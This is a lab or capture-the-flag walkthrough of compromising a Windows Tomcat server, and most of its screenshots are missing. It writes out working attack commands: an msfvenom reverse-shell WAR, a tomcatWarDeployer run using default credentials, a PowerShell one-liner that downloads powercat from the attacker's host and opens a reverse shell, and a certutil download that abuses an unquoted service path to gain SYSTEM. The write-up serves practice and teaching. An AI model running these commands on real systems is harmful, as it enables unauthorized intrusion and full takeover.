TL;DR
NETWORK


ENUMERATION
port 8080

Using the default credentials for tomcat, we get access into the server

FOOTHOLD
Initial shell

Let’s create a war file with msfvenom
msfvenom -p java/jsp_shell_reverse_tcp LHOST=tun0 LPORT=1234 -f war > exploit.war
Let’s add it to the server


Unfortunately, this method didn’t work

but using tomcatWarDeployer instead, we were able to get into the server
python2 tomcatWarDeployer.py -U tomcat -P s3cret -H 10.10.0.9 -p 1234 172.31.1.13:8080 -x
Better shell
Let’s use Powercat, a PowerShell native backdoor listener and reverse shell.
Let’s first download PowerShell in your local machine and transfer the powercat.ps1 to the victim server using python HTTP server
powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.0.9/powercat.ps1');powercat -c 10.10.0.9 -p 443 -e cmd"

Running powercat.ps1 we obtain a reverse shell on the server

PRIV ESCALATION


Unquoted service path
The reconnaissance phase with WinPEAS and Seatbelt has revealed

Let’s query the information about this service

Let’s generate a reverse shell with msfvenom (and upload it on the server)

certutil -urlcache -f http://10.10.0.9/Service.exe "C:\Program Files\Deploy Ready\Service.exe"

Starting the deploy service with sc start deploy get us an access on the server as system user